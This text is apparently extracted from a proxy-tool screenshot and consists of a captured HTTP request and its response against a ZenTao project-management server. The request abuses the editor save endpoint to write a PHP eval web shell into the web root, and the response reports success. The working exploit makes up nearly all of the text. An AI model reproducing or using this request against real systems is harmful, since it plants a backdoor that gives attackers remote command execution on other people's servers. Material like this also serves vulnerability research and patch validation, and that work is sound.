 Request
Raw Params Headers Hex
POST /zentao/api-getModel-editor-save-filePath=1111 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1523;
windowHeight=580; zentaosid=san6qpmg2lmlgdubo6gsurd7n7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
fileContent=<?php file_put_contents('C:/xampp/zentao/www/x.php', '<?php
@eval($_POST["cmd"]);?>');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Oct 2020 02:43:43 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Sat, 28-Nov-2020 02:43:43 GMT; Max-Age=2592000;
path=/zentao/
Set-Cookie: device=desktop; expires=Sat, 28-Nov-2020 02:43:43 GMT; Max-Age=2592000
path=/zentao/
Set-Cookie: theme=default; expires=Sat, 28-Nov-2020 02:43:43 GMT; Max-Age=2592000
path=/zentao/
Vary: Accept-Encoding
Content-Length: 72
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
成功
连接成功!